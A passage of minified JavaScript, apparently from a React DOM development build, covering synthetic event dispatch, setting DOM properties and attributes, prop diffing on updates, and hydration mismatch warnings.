e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Eh=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Eh=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Th?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Th||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Th&&($e=Zs()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Th=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Qd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function kd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[Jd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":Bs(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":Bs(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(kd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(kd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function Jd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||bh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Kd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Kd(e,S,S,null,r,o);continue}Kd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Kd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Kd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Wd(e){return 